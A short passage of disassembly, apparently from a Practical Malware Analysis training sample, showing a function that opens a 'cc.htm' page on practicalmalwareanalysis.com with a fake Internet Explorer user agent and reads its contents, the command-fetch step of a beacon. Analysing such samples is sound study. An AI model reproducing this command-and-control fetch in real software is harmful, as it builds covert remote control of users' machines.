 240: sub.Internet_Explorer_7.5_pma_401040 ();
; var int32_t var_210h @ ebp-0x210
; var int32_t var_20fh @ ebp-0x20f
; var int32_t var_20eh @ ebp-0x20e
; var int32_t var_20dh @ ebp-0x20d
; var int32_t var_20ch @ ebp-0x20c
; var uint32_t var_10h @ ebp-0x10
; var int32_t var_ch @ ebp-0xc
; var int32_t var_8h @ ebp-0x8
; var uint32_t var_4h @ ebp-0x4
push ebp
mov ebp, esp
sub esp, 0x210
push 0
push 0
push 0
push 0
push str.Internet_Explorer_7.5_pma ; 0x4070f4
call dword [InternetOpenA] ; 0x4060c4
mov dword [var_ch], eax
push 0
push 0
push 0
push 0
push str.http:__www.practicalmalwareanalysis.com_cc.htm ; 0x4070c4
mov eax, dword [var_ch]
push eax
call dword [InternetOpenUrlA] ; 0x4060b4
mov dword [var_10h], eax
cmp dword [var_10h], 0
jne 0x40109d
push str.Error_2.1:_Fail_to_OpenUrl ; 0x4070a8
call fcn.0040117f
add esp, 4
mov ecx, dword [var_ch]
push ecx
call dword [InternetCloseHandle] ; 0x4060b8
xor al, al
jmp 0x40112c
lea edx, [var_8h]
push edx
push 0x200 ; 512
lea eax, [var_210h]
push eax
mov ecx, dword [var_10h]
push ecx
call dword [InternetReadFile] ; 0x4060bc
mov dword [var_4h], eax
cmp dword [var_4h], 0
jne 0x4010e5